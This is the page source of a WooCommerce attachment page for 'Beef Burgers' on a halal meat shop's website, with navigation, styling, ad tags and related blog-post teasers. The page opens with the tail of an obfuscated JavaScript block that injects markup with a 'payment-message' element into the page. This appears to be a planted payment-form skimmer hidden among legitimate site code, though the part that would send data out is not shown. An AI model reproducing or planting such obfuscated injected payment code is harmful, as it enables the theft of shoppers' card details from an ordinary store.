22\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x385021[_0x32fe05(0xe9)][_0x32fe05(0x1c3)](_0x3ff715,_0x5bfedd[_0x32fe05(0x90)]),_0x507d49=!![],_0x106137[_0x32fe05(0x25c)](_0x4609d5);}}else let=newHtmlContent=document[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x9c)]),_0x5949e2[_0x32fe05(0x229)](_0x106137[_0x32fe05(0x1c1)],function(){const _0x37af9f=_0x32fe05;_0x106137[_0x37af9f(0x218)](_0x59ff90,newHtmlContent);});}}else _0xa47a35[_0x32fe05(0x18d)](_0x2f886b,_0x18974a,_0xa47a35[_0x32fe05(0x1cf)](_0x5cf11c,_0x13f547[_0x32fe05(0xc6)]),0x16d);}}()));</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
    font-weight: 800;
    color: #ffa60a;
}

.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 3px;
    font-weight: 400;
}
label {
    display: inline-block;
}
.product-buttons a:before, .whishlist-button a:before, .product-buttons .compare:before {
    font-size: 18px;
    font-weight: normal;
    padding-right: 5px;
}
.footer-copyright.copyright-centered .copyright-wrap > div:last-child {
    margin-bottom: 15px;
    font-size: 12px;
}		</style>
		<style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body .kapee-promo-bar{background-color:#000000;}.promo-bar-msg, .promo-bar-close{font-family:Poppins;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}body{font-family:Poppins,Arial, Helvetica, sans-serif;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}p{font-family:Poppins,Arial, Helvetica, sans-serif;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .h1{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:capitalize;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#9b1224;font-size:30px;}h2, .h2{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#9b1224;font-size:28px;}h3, .h3{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#333333;font-size:26px;}h4, .h4{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:500;font-style:normal;color:#333333;font-size:20px;}h6, .h6{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:500;font-style:normal;color:#333333;font-size:19px;}.main-navigation ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:capitalize;letter-spacing:0.1px;font-weight:600;font-style:normal;font-size:15px;}.categories-menu ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:capitalize;letter-spacing:0.1px;font-weight:600;font-style:normal;font-size:15px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#f3f3f3;}.header-main{background-color:#f7f7f7;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#f7f7f7;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}.site-footer .footer-main{background-color:#504a4a;}.site-footer .footer-copyright{background-color:#504a4a;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17074992092 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17074992092"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17074992092", { "groups": "GLA", "send_page_view": false });		</script>

		</head>
<body data-ocssl='1' class="attachment wp-singular attachment-template-default single single-attachment postid-23099 attachmentid-23099 attachment-png wp-embed-responsive wp-theme-kapee theme-kapee woocommerce-no-js kapee-v1.6.18 wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-mobile-bottom-navbar has-mobile-product-cart-icon wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<div class="kapee-promo-bar position-top position-type-absolute" data-position_type="absolute" data-position="top">
	<div class="container">
		<div class="promo-bar-wrapper">
							<div class="promo-bar-msg">
					&nbsp;
<p style="text-align: center;">ORDER RECEIVED BETWEEN MONDAY TO THURSDAY 12:00PM WILL BE DELIVERED NEXT WORKING DAY</p>				</div>
			 
		</div>
	</div>
</div>		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-builder">
	
		
	<div class="header-main">
	<div class="container">
		<div class="row">
								<div class="header-col header-col-left col-lg-1 col-xl-1 d-none d-lg-flex d-xl-flex">
							

<div class="header-logo">
	<a href="https://www.hbhonline.co.uk/" rel="home">
					<img class="logo" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
				
					<img class="logo-light" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
				
				
			</a>
</div>
					</div>
									<div class="header-col header-col-center col-lg-10 col-xl-10 d-none d-lg-flex d-xl-flex justify-content-center">
						<div class="main-navigation kapee-navigation"><ul id="menu-2025" class="menu"><li id="menu-item-24479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24479 item-level-0"><a href="https://www.hbhonline.co.uk/" class="nav-link"><span>Home</span></a></li>
<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832 item-level-0"><a href="https://www.hbhonline.co.uk/spices-paste/" class="nav-link"><span>Spices &#038; Paste</span></a></li>
<li id="menu-item-24476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24476 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/chicken/" class="nav-link"><span>Chicken</span></a></li>
<li id="menu-item-24472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24472 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/marinated/" class="nav-link"><span>Marinated</span></a>
<ul class="sub-menu">
	<li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/peri-peri/" class="nav-link"><span>Peri Peri</span></a></li>
	<li id="menu-item-24491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/tandoori/" class="nav-link"><span>Tandoori</span></a></li>
	<li id="menu-item-24487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/burgers/" class="nav-link"><span>Burgers</span></a></li>
	<li id="menu-item-24488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/fish/" class="nav-link"><span>Fish</span></a></li>
	<li id="menu-item-24490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/sausages-marinated/" class="nav-link"><span>Sausages</span></a></li>
</ul>
</li>
<li id="menu-item-24471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24471 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/lamb/" class="nav-link"><span>Lamb</span></a></li>
<li id="menu-item-24475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24475 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/mutton/" class="nav-link"><span>Mutton</span></a></li>
<li id="menu-item-24477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24477 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/beef/" class="nav-link"><span>Beef</span></a></li>
<li id="menu-item-24480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24480 item-level-0"><a href="https://www.hbhonline.co.uk/about-us/" class="nav-link"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24927 item-level-1"><a href="https://www.hbhonline.co.uk/working-for-us/" class="nav-link"><span>Career</span></a></li>
	<li id="menu-item-24485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24485 item-level-1"><a href="https://www.hbhonline.co.uk/what-we-do/" class="nav-link"><span>What We Do</span></a></li>
	<li id="menu-item-24484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24484 item-level-1"><a href="https://www.hbhonline.co.uk/tv-ads/" class="nav-link"><span>TV Ads</span></a></li>
	<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482 item-level-1"><a href="https://www.hbhonline.co.uk/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243 item-level-0"><a href="https://www.hbhonline.co.uk/25238-2/" class="nav-link"><span>Business With Us</span></a></li>
</ul></div>					</div>
									<div class="header-col header-col-right col-lg-1 col-xl-1 d-none d-lg-flex d-xl-flex">
									

<div class="header-mini-search">
	<a class="search-icon-text" href="#"><span class="search-text">Search</span></a>
</div>			

<div class="header-myaccount myaccount-style-2">
	
		
			<a class="customer-signinup" href="https://www.hbhonline.co.uk/my-account/"></a>
	</div>			

<div class="header-cart cart-style-3">
	<a href="https://www.hbhonline.co.uk/cart/">		
						<div class="header-cart-icon bag-icon-2">
					<span class="header-cart-count">0</span>
				</div>
						
	</a>
</div>					</div>
									<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
						
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="pls-menu"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
	

<div class="header-logo">
	<a href="https://www.hbhonline.co.uk/" rel="home">
				
					<img class="logo-light" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
				
				
					<img class="mobile-logo" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
			</a>
</div>
					</div>
									<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
									

<div class="header-myaccount myaccount-style-2">
	
		
			<a class="customer-signinup" href="https://www.hbhonline.co.uk/my-account/"></a>
	</div>			

<div class="header-cart cart-style-3">
	<a href="https://www.hbhonline.co.uk/cart/">		
						<div class="header-cart-icon bag-icon-2">
					<span class="header-cart-count">0</span>
				</div>
						
	</a>
</div>					</div>
						</div>
	</div>
</div>

	
		
</header><!-- .site-header -->		
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">

<div id="primary" class="content-area col-12 col-md-8 col-lg-9 col-xl-9">

<article id="post-23099" class="single-post-page meta-separator-colon post-meta-icon fancy-square-date no-post-thumbnail  post-23099 attachment type-attachment status-inherit hentry">
	
	<div class="entry-post">
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"> </span>
</div><h1 class="entry-title">Beef Burgers</h1>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/hbhonline_admin/" title="Posts by Haji Baba Halal Meats" rel="author">Haji Baba Halal Meats</a>					</span> 						<span class="comments-count">
							<a href="https://www.hbhonline.co.uk/?attachment_id=23099#respond">0<span class="post-meta-label"> Comments</span></a>			
						</span>		
		
				
		
	</div>	
</header><!-- .entry-header -->	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">06</span>
			<span class="date-month">Aug</span><span class="date-year">2023</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		<div class="entry-content">		
	<p class="attachment"><a href='https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Beef-Burgers.png'><img fetchpriority="high" decoding="async" width="300" height="214" src="https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Beef-Burgers-300x214.png" class="attachment-medium size-medium" alt="Beef Burgers" srcset="https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Beef-Burgers-300x214.png 300w, https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Beef-Burgers.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	
</div>	</div>
	
	</div>		
</article>

	<div class="tag-social-share">
					<div class="single-tags">
							</div>
						<div class="kapee-social icons-bordered icons-shape-circle icons-size-default  ">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hbhonline.co.uk/?attachment_id=23099" rel="external" target="_blank" class="social-facebook"><i class="pls-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Beef+Burgers&amp;url=https://www.hbhonline.co.uk/?attachment_id=23099" rel="external" target="_blank" class="social-twitter"><i class="pls-x-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hbhonline.co.uk/?attachment_id=23099&amp;title=Beef+Burgers" rel="external" target="_blank" class="social-linkedin"><i class="pls-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://www.hbhonline.co.uk/?attachment_id=23099" rel="external" target="_blank" class="social-telegram"><i class="pls-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://www.hbhonline.co.uk/?attachment_id=23099&amp;description=Beef+Burgers&amp;media=https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Beef-Burgers.png" rel="external" target="_blank" class="social-pinterest"><i class="pls-pinterest-alt"></i> <span class="social-text">Pinterest</span></a>				</div>
				</div>
	
	<div id="section-24602" class="related posts">
		
		<h3>Related Posts</h3>

		<div class="kapee-carousel owl-carousel grid-col-xl-2 grid-col-lg-2 grid-col-md-2 grid-col-sm-1 grid-col-1 read-more-link">



			
				

<article id="post-23855" class="related-post  meta-separator-colon post-meta-icon fancy-square-date post-23855 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">26</span>
			<span class="date-month">Sep</span><span class="date-year">2024</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"><a href="https://www.hbhonline.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span>
</div><h2 class="entry-title"><a href="https://www.hbhonline.co.uk/haji-baba-halal-meat-a-cornerstone-of-quality-and-tradition/" rel="bookmark">Haji Baba Halal Meat: A Cornerstone of Quality and Tradition</a></h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/awaishbh/" title="Posts by awais hbh" rel="author">awais hbh</a>					</span> 					
					<span class="posted-date">
						<a href="https://www.hbhonline.co.uk/haji-baba-halal-meat-a-cornerstone-of-quality-and-tradition/ ">September 26, 2024</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header --><div class="entry-content">		
	<p>In a world where the food industry continues to evolve, Haji Baba Halal Meat has emerged as a beacon of trust, quality, and tradition for consumers who prioritize ethical and&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://www.hbhonline.co.uk/haji-baba-halal-meat-a-cornerstone-of-quality-and-tradition/" class="more-link">Continue Reading </a>
</p></div>	</div>
	
	</div>		
</article>


			
				

<article id="post-23738" class="related-post  meta-separator-colon post-meta-icon fancy-square-date post-23738 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">04</span>
			<span class="date-month">Sep</span><span class="date-year">2024</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"><a href="https://www.hbhonline.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span>
</div><h2 class="entry-title"><a href="https://www.hbhonline.co.uk/the-benefits-of-purchasing-wholesale-meats-from-haji-baba-halal-meat/" rel="bookmark">The Benefits of Purchasing Wholesale Meats from Haji Baba Halal Meat</a></h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/awaishbh/" title="Posts by awais hbh" rel="author">awais hbh</a>					</span> 					
					<span class="posted-date">
						<a href="https://www.hbhonline.co.uk/the-benefits-of-purchasing-wholesale-meats-from-haji-baba-halal-meat/ ">September 4, 2024</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header --><div class="entry-content">		
	<p>Looking to buy high-quality halal meat in bulk while saving money? You’re in the right place! This article will explore the benefits of purchasing halal wholesale meat from your trusted&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://www.hbhonline.co.uk/the-benefits-of-purchasing-wholesale-meats-from-haji-baba-halal-meat/" class="more-link">Continue Reading </a>
</p></div>	</div>
	
	</div>		
</article>


			
				

<article id="post-23858" class="related-post  meta-separator-colon post-meta-icon fancy-square-date post-23858 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">27</span>
			<span class="date-month">Sep</span><span class="date-year">2024</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"><a href="https://www.hbhonline.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span>
</div><h2 class="entry-title"><a href="https://www.hbhonline.co.uk/is-halal-chicken-better-than-conventional-chicken/" rel="bookmark">Is Halal Chicken Better Than Conventional Chicken?</a></h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/awaishbh/" title="Posts by awais hbh" rel="author">awais hbh</a>					</span> 					
					<span class="posted-date">
						<a href="https://www.hbhonline.co.uk/is-halal-chicken-better-than-conventional-chicken/ ">September 27, 2024</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header --><div class="entry-content">		
	<p>Haji Baba Halal Meat offers the finest quality #freshhalalchicken. Many of our customers often wonder about the difference between #halalchicken and regular chicken. To clarify, halal chicken and regular chicken&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://www.hbhonline.co.uk/is-halal-chicken-better-than-conventional-chicken/" class="more-link">Continue Reading </a>
</p></div>	</div>
	
	</div>		
</article>


			
				

<article id="post-24407" class="related-post  meta-separator-colon post-meta-icon fancy-square-date post-24407 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">20</span>
			<span class="date-month">Mar</span><span class="date-year">2025</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"><a href="https://www.hbhonline.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span>
</div><h2 class="entry-title"><a href="https://www.hbhonline.co.uk/the-art-of-marination-elevate-your-cooking-game/" rel="bookmark">The Art of Marination: Elevate Your Cooking Game</a></h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/hbhonline_admin/" title="Posts by Haji Baba Halal Meats" rel="author">Haji Baba Halal Meats</a>					</span> 					
					<span class="posted-date">
						<a href="https://www.hbhonline.co.uk/the-art-of-marination-elevate-your-cooking-game/ ">March 20, 2025</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header --><div class="entry-content">		
	<p>Marination is one of the simplest yet most effective techniques in cooking. It not only enhances flavor but also improves the texture and juiciness of food. Whether you&#8217;re grilling, roasting,&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://www.hbhonline.co.uk/the-art-of-marination-elevate-your-cooking-game/" class="more-link">Continue Reading </a>
</p></div>	</div>
	
	</div>		
</article>


			
				

<article id="post-24809" class="related-post  meta-separator-colon post-meta-icon fancy-square-date post-24809 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">27</span>
			<span class="date-month">Jun</span><span class="date-year">2025</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"><a href="https://www.hbhonline.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span>
</div><h2 class="entry-title"><a href="https://www.hbhonline.co.uk/types-of-halal-meat-cuts-how-to-cook-them/" rel="bookmark">Types of Halal Meat Cuts &#038; How to Cook Them</a></h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/hbhonline_admin/" title="Posts by Haji Baba Halal Meats" rel="author">Haji Baba Halal Meats</a>					</span> 					
					<span class="posted-date">
						<a href="https://www.hbhonline.co.uk/types-of-halal-meat-cuts-how-to-cook-them/ ">June 27, 2025</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header --><div class="entry-content">		
	<p>🕌 What is Halal Meat? Before diving into cuts, it’s important to know what makes meat halal. Halal meat is sourced and processed according to Islamic law — including a&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://www.hbhonline.co.uk/types-of-halal-meat-cuts-how-to-cook-them/" class="more-link">Continue Reading </a>
</p></div>	</div>
	
	</div>		
</article>


			
				

<article id="post-24137" class="related-post  meta-separator-colon post-meta-icon fancy-square-date post-24137 post type-post status-publish format-standard hentry category-uncategorized tag-christmas tag-halal tag-meat tag-near-year tag-turkey">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">28</span>
			<span class="date-month">Nov</span><span class="date-year">2024</span>		
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

			
		
<div class="entry-category">	
	<span class="cat-links"><a href="https://www.hbhonline.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span>
</div><h2 class="entry-title"><a href="https://www.hbhonline.co.uk/how-to-master-the-art-of-roasting-a-fresh-whole-turkey/" rel="bookmark">How to Master the Art of Roasting a Fresh Whole Turkey</a></h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By						 
						<a href="https://www.hbhonline.co.uk/author/awaishbh/" title="Posts by awais hbh" rel="author">awais hbh</a>					</span> 					
					<span class="posted-date">
						<a href="https://www.hbhonline.co.uk/how-to-master-the-art-of-roasting-a-fresh-whole-turkey/ ">November 28, 2024</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header --><div class="entry-content">		
	<p>Celebrate the Festive Season with a Perfect Turkey Roast The holiday season is here, and what better way to mark the occasion than with a delicious turkey roast? At Haji&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://www.hbhonline.co.uk/how-to-master-the-art-of-roasting-a-fresh-whole-turkey/" class="more-link">Continue Reading </a>
</p></div>	</div>
	
	</div>		
</article>


			
		</div>		
	</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
